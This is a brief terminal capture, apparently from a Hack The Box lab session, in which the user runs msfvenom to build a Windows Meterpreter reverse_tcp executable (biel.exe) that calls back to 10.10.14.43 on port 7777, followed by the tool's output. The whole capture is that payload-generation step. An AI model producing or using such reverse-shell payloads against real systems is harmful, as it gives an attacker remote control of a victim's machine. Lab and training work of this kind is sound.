 ┌─[us-dedivip-1]─[10.10.14.43]─[bielzao@htb-5w8yzh7qs7]─[~]
└──╼ [★]$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.43 LPORT=7777 -f exe -o biel.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: biel.exe